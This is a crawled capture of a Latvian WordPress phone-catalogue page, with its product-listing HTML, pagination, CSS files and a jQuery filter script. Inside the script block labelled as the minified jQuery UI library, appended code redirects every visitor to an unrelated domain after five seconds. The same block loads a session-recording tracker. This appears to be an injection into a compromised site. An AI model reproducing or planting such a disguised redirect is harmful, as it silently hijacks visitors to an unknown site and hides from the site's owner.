                    LTPO Super Retina XDR OLED                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Refresh rate                </div>
                <div class="option-value">
                    120Hz                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Dual Sim                </div>
                <div class="option-value">
                    Ir                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Iebūvēta atmiņa                </div>
                <div class="option-value">
                    512GB                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Operētājsistēma                </div>
                <div class="option-value">
                    iOS 26                </div>
            </div>
                    <div class="single-option">
                <div class="option-name">
                    Galvenās kameras izšķirtspēja (platlenķa)                </div>
                <div class="option-value">
                    48 MPix                </div>
            </div>
            </div>
    
    <div class="product-buy">
        <a href="https://www.dateks.lv/p/webgroup/cenas/viedtalruni/1297223-apple-iphone-17-pro-max-512gb-deep-blue" title="" target="_blank">
            Aspkatīt produktu        </a>
    </div>
</div>    
</div>

<div id="catalog-sidebar">
</div>

<div id="product-pagination">
    
            <a href="http://www.mobilie-telefoni.lv/?cpage=1" >
            1        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=2" >
            2        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=3" >
            3        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=4" >
            4        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=5" >
            5        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=6" >
            6        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=7" >
            7        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=8" >
            8        </a>
            <a href="http://www.mobilie-telefoni.lv/?cpage=9" class="current">
            9        </a>
    
</div>
	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Semantiskā personīga izdevniecības platforma">Lepni darbina WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

							<div id="lang_sel_footer">
									<ul>
									    <li><a href="http://www.mobilie-telefoni.lv/ru/"><img src="http://www.mobilie-telefoni.lv/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Русский" class="iclflag" title="Русский"  />&nbsp;Русский</a></li>
									    <li><a href="http://www.mobilie-telefoni.lv/" class="lang_sel_sel"><img src="http://www.mobilie-telefoni.lv/wp-content/plugins/sitepress-multilingual-cms/res/flags/lv.png" alt="Latviešu" class="iclflag" title="Latviešu"  />&nbsp;Latviešu</a></li>
									</ul>
							</div><script type='text/javascript' src='http://www.mobilie-telefoni.lv/wp-content/themes/twentytwelve/js/navigation.js?ver=20140318' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://www.mobilie-telefoni.lv/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.mobilie-telefoni.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mobilie-telefoni.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.8.12' id='sitepress-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mobilie-telefoni.lv/wp-content/plugins/curl-catalog/assets/css/default.css?ver=5.8.12
body_size: 806
content:
#product-catalog {
    width: 75%;
    float: left;
    border-right: 2px solid #e0e0e0;
    padding: 20px;
    margin-top: 20px;
    box-sizing: border-box;
}

#product-catalog .single-product,
.curl-product-list .single-product {
    width: 200px;
    display: inline-block;
    vertical-align: top;
    margin: 6px;
    border: 1px solid #dfdfdf;
    border-radius: 4px;
    padding: 16px;
    box-sizing: border-box;
    box-shadow: rgba(0,0,0,0.1) 0 2px 4px 0;
}

.curl-product-list .single-product {
  width: 16%;
  margin: 20px 0.75% 20px 0;
}

.curl-product-list .single-product:last-child {
  margin-right: 0;
}

#product-catalog .single-product .product-image,
.curl-product-list .single-product .product-image {
    text-align: center;
    height: 160px;
    line-height: 160px;
    width: 100%;
    vertical-align: middle;
    margin-bottom: 10px;
}

#product-catalog .single-product .product-image img,
.curl-product-list .single-product .product-image img {
    max-width: 100%;
    max-height: 100%;
    vertical-align: middle;
    line-height: 1;
}

#product-catalog .single-product .product-title,
.curl-product-list .single-product .product-title {
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 6px;
    margin-top: 0;
}

#product-catalog .single-product .product-price,
.curl-product-list .single-product .product-price {
    text-align: center;
    margin: 10px 0;
}

#product-catalog .single-product .product-price .price,
.curl-product-list .single-product .product-price .price {
    font-size: 22px;
    font-weight: bold;
    color: #33a959;
}

#product-catalog .single-product .product-price .old-price,
.curl-product-list .single-product .product-price .old-price {
    font-size: 16px;
    color: #bbbbbb;
    text-decoration: line-through;
}

#product-catalog .single-product .product-buy,
.curl-product-list .single-product .product-buy {
    margin-top: 20px;
    text-align: center;
}

#product-catalog .single-product .product-buy > a,
.curl-product-list .single-product .product-buy > a {
    display: inline-block;
    padding: 0 20px;
    line-height: 36px;
    background: #2481C6;
    color: #f0f0f0;
    text-align: center;
    border-radius: 2px;
}

#product-catalog .single-product .product-buy > a:hover,
.curl-product-list .single-product .product-buy > a:hover {
    background: #2076C2;
    text-decoration: none;
    color: #fff;
}

#product-pagination {
    clear: both;
    padding: 20px;
    width: 100%;
    text-align: left;
    font-size: 16px;
    margin-top: 20px;
}

#product-pagination a {
    width: 40px;
    height: 40px;
    border: 1px solid #dadada;
    text-align: center;
    line-height: 40px;
    display: inline-block;
}

#product-pagination a.current {
    background: #2481C6;
    color: #fff;
    font-weight: bold;
    border-color: #2076C2;
}

#catalog-sidebar {
    width: 25%;
    box-sizing: border-box;
    float: left;
    padding: 10px;
    margin-top: 20px;
}

.single-filter {
    border-bottom: 1px solid #e0e0e0;
    padding: 10px;
}

.single-filter h4 {
    margin-bottom: 10px;
}

.single-filter label {
    display: block;
    width: 50%;
    float: left;
    line-height: 24px;
    margin-bottom: 2px;
    cursor: pointer;
}

.single-filter .filter-apply {
    display: inline-block;
    line-height: 30px;
    margin-top: 10px;
    border-radius: 2px;
    color: #f0f0f0;
    background: #f44;
    text-align: center;
    padding: 0 20px;
    border: 0;
    cursor: pointer;
}

.single-filter .filter-apply:hover {
    background: #d44;
}


--- FILE ---
content_type: text/css
request_url: http://www.mobilie-telefoni.lv/wp_curl/css/catalogue.css
body_size: 1886
content:
/* Stili kuri attiecas tikai uz katalogu */

.prece, .options {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.prece {
	width: 250px;
	height: 230px;
	max-width: 250px;
	max-height: 260px;
	margin-right: 6px;
	margin-top: 10px;
	margin-bottom: 15px;
	padding: 0;
	overflow: visible;
	float: left;
	position: relative;
	background: #fff;
	cursor: pointer;
	box-shadow: rgba(0,0,0,0.4) 0 0 4px 0;
}

.prece:nth-last-child(-n+4) div { z-index: 3; }
.prece:nth-last-child(-n+4) .bilde { background: #fff; width: 250px; left: 0; }
.prece:nth-last-child(-n+4) .options {
	top: 0;
	height: 230px;
	z-index: 1;
}
.prece:nth-last-child(-n+4):hover .options {
	top: -255px;
	height: 255px;
}

/*
.prece:nth-child(3n) div { z-index: 3; }
.prece:nth-child(3n) .bilde { background: #fff; width: 250px; left: 0; }
.prece:nth-child(3n) .options {
	left: 0;
	width: 250px;
	z-index: 1;
}
.prece:nth-child(3n):hover .options {
	left: -275px;
	width: 275px;
	z-index: 1;
}
*/


.prece .options {
	width: 250px;
	height: 0;
	background: #47b247;
	color: #f0fff0;
	top: 230px;
	left: 0;
	z-index: 101;
	overflow: hidden;
	line-height: 24px;
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}

.prece:nth-child(-n+3) .options {
	height: 0 !important;
	z-index: 101 !important;
	top: 230px !important;
}

.prece .options h1 {
	margin: 2px auto;
	text-transform: uppercase;
	text-align: left;
	border-bottom: 1px solid #30a030;
	width: 90%;
	font-size: 16px;
}
.prece .options p {
	font-size: 11px;
	text-align: left;
	margin: 0 auto;
	width: 90%;
	padding: 3px 0;
	border-bottom: 1px solid #40a040;
	max-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	position : relative;
}
.prece .options p:last-child { border: 0; }
.prece .options p em {
	position: absolute;
	top: 0;
	right: 0;
	font-style: normal;
	font-weight: bold;
	text-align: right;
	width: 50%;
	display: inline-block;
	font-size: 11px;
}
.prece:hover .options, .prece:nth-child(-n+3):hover .options { height: 255px !important; }

.prece:nth-child(3n) {
}

.prece div { position: absolute; }
.prece .cena, .prece .cena_old {
	bottom: 0;	width: 125px; text-align: center;
	line-height: 30px;
	height: 30px;
}
.prece .cena { left: 0; right: 0; margin: 0 auto; font-weight: bold; font-size: 20px; color: #33cc33; }
.prece .cena_old { left: 125px; color: #880021; }
.prece .bilde {
	width: 170px; height: 170px; left: 40px; top: 10px;
	text-align: center; vertical-align: middle; line-height: 170px;
}

.prece .bilde img {
	margin: 0 auto;
	vertical-align: middle;
	max-height: 120px;
	display: initial;
}
.prece .nosaukums {
	height: 30px;
	line-height: 30px;
	bottom: 0; text-align: center;
	width: 250px;
	background: #212121;
	color: #f7fff7;
	font-size: 14px;
	overflow: hidden;
	display: block;
	text-decoration: none;
}

.prece .akcija {
	width: 250px;
	height: 30px;
	top: 0;
	left: 0;
}

.apraksts { display: none; }

.prece .akcija span {
	letter-spacing: 1px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	line-height: 30px;
	width: 250px;
	height: 30px;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff7f7;
	background-color: #777;
	text-align: center;
	background-image:url('akcija.png');
	background-repeat: no-repeat;
	background-size: 28px;
	background-position: 1% 50%;
}

.prece .akcija span.popular {
	background-color: #777;
	background-image:url('good.png');
	background-repeat: no-repeat;
	background-size: 28px;
	background-position: 99% 50%;
}

.prece .onHover:hover { opacity: 1; }
.prece .onHover {
	width: 250px;
	height: 100%;
	background: rgba(0,0,0,0.7);
	top: 0; left: 0;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	color: #222;
	display: block;
	vertical-align: middle;
	opacity: 0;
}

.prece .onHover span, .prece .onHover a { display: block; text-align: center; margin: 0 auto; line-height: 30px; height: 30px; text-shadow: rgba(0,0,0,0.2) 0 1px 5px; }
.prece .onHover span.old { color: #d0d0d0; margin-top: 55px; }
.prece .onHover span.new { color: #f7f7f7; font-size: 25px; }
.prece .onHover a {
	text-decoration: underline;
	text-transform: uppercase;
	color: #ffc;
}
.prece .onHover a:hover { text-decoration: none; }

.prece .poga-pirkt {
	bottom: 4px;
	width: 100%;
}

.prece .poga-pirkt a {
	display: block;
	width: 160px;
	height: 40px;
	line-height: 40px;
	text-decoration: none;
	background: #669900;
	color: #1a0000;
	text-align: center;
	border-radius: 2px;
	font-size: 12px;
	text-transform: uppercase;
	margin: 0 auto;
}

.abs_page_list {
	display: inline-block;
	width: 36%;
	height: 20px;
	line-height: 20px;
	padding: 5px;
}

.abs_page_list a.abs_pages {
	width: 20px;
	height: 20px;
	background: #555;
	color: #f0f0f0;
	text-decoration: none;
	display: inline-block;
	text-align: center;
	margin-right: 2px;
}

.abs_page_list a.abs_pages.active {
	background: #00A352;
}

#left-sidebar .prece {
	width: 200px;
	box-shadow: none;
	margin: 5px 0 0 0;
}
#left-sidebar .prece .nosaukums, #left-sidebar .prece .akcija, #left-sidebar .prece .bilde,
#left-sidebar .prece .akcija span, #left-sidebar .prece .onHover, #left-sidebar .prece .options {
	width: 200px;
}
#left-sidebar .prece .cena, #left-sidebar .prece .cena_old { width: 100px; }
#left-sidebar .prece .cena_old { left: 100px; }
#left-sidebar .prece .options { display: none; }

#left-sidebar ul.outer-filter {
	margin: 5px 0 0 0;
	padding: 0;
	list-style: none;
}

#left-sidebar br, #resources br { display: none; }

#left-sidebar ul.outer-filter h3 {
	padding: 2px 10px;
	margin: 0;
	font-size: 13px;
	line-height: 26px;
	text-transform: uppercase;
	background: #6ec06e;
	color: #f0fff0;
}

#left-sidebar ul.outer-filter li {
	cursor: pointer;
	border-bottom: 1px solid #60c060;
}
#left-sidebar ul.outer-filter li ul {
	margin: 3px auto;
	width: 90%;
	list-style: none;
	padding: 0;
	display: none;
}
#left-sidebar ul.outer-filter li.active ul { display: block; }
#left-sidebar ul.outer-filter li ul li { border-bottom: 1px solid #f0f0f0; }
#left-sidebar ul.outer-filter li ul li label { width: 100%; display: block; }
#left-sidebar input.hidden { display:none; }

#abs_preloader {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.5);
	z-index: 200;
}
@media screen and ( max-width: 1020px ) {

	.prece:nth-child(3n) { margin-right: 30px; }
	.prece:nth-child(2n) { margin-right: 0; }
	.prece {
	    margin-right: 30px;
		width: 285px;
		max-width: 285px;
	}
	.prece .akcija, .prece .akcija span, .prece .nosaukums, .prece .onHover, .prece .bilde, .prece .options { width: 285px; left: 0; }
	.prece:nth-last-child(-n+4) .bilde { width: 285px; }
	.prece:nth-last-child(-n+4) div { z-index: 0; }
	.prece:nth-last-child(-n+4) .options { height: 0 !important; top: 230px !important; z-index: 101; }
	.prece:nth-last-child(-n+4):hover .options { height: 255px !important; }
	.prece:nth-last-child(-n+3) div { z-index: 3; }
	.prece:nth-last-child(-n+3) .options { top: 0 !important; height: 230px !important; z-index: 1 !important; }
	.prece:nth-last-child(-n+3):hover .options { top: -255px !important; height: 255px !important; }

}

.page br { display: none; }
li.filter-parent h3 { margin: 0 0 4px 0; border-bottom: 1px solid #555; line-height: 26px !important; font-size: 14px !important; font-weight: normal; cursor: pointer; }
li.filter-parent ul { display: none; }
li.filter-parent.active ul { display: block; }
input.hidden { display: none; }

header#masthead { z-index: 102; }


--- FILE ---
content_type: application/javascript
request_url: http://www.mobilie-telefoni.lv/wp_curl/js/script.js
body_size: 592
content:
$(document).on('mouseover','.more-link',function(){ $(this).addClass('hover'); });
$(document).on('mouseout','.more-link',function(){ $(this).removeClass('hover'); });
$(document).on('click','.onHover',function() { 
	$(this).find('a')[0].click();
});

$(document).on('click','.filter',ajaxFilter);
$(document).on('click','.filter-parent',filterOpen);

$(document).on('ready',start);

var xhr = new XMLHttpRequest();
var preloader = document.createElement('DIV');
	preloader.setAttribute('id','abs_preloader');
function start () {

	checkOptions();
	
	if ( $('.filter-parent').length>0 ) {
		$('.filter-parent').first().addClass('active');
	}

}

function checkOptions() {
	
	if ( $('.options').length>0 ) {
		$('.options').each(function() {
			$(this).find('p').last().detach();
		});
	}
	
}

function filterOpen(e) {
	var li = $(this);
	if (e.target.tagName == 'H3') {
		if (li.hasClass('active')) li.removeClass('active');
		else li.addClass('active');
	}
}

function ajaxFilter() {
	var filter = $(this);
	var form = filter.closest('form')[0];
	var data = new FormData(form);
	var p = $('.catalogue');
	p.append(preloader);
	xhr.open('POST','/ajax.php?a=filter');
	xhr.send(data);
	xhr.onreadystatechange = function() {
		if (xhr.readyState == 4) {
		 if(xhr.status == 200) {
		   p.html(xhr.responseText);
		 }
		}
	};
	
}